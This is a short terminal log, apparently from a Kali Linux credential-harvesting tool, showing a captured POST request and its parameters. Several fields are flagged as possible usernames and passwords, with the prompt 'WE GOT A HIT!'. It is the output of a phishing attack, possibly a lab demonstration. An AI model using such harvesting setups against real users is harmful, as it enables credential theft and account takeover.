 192.168.0.107 - - [20/Feb/2023 21:32:02] "POST /ajax/webstorage/process_keys/?state=1 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: session_storage[TabId]=6
PARAM: session_storage[sp_pi]=216
PARAM: logtime=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __dyn=7xe6E5aQ1PyUbFuC1swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG782Cw8G1Qw5MKdwnU1oU884y0lW0ny0RE2Jw8W0iW0lK3qaw4kwbS1Lw4Cw
PARAM: __csr=
PARAM: __req=5
PARAM: __hs=19409.BP:DEFAULT.2.0.0.0.0
PARAM: dpr=1
PARAM: __ccg=EXCELLENT
PARAM: __rev=1006987361
PARAM: __s=bn874e:m0w5cn:cz17g8
PARAM: __hsi=7202429555874906925
PARAM: __comet_req=0
PARAM: lsd=AVpuvRpCslI
PARAM: jazoest=21055
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1006987361
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1676946309
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI LINUX
"the quieter you become, the more you are able to hear"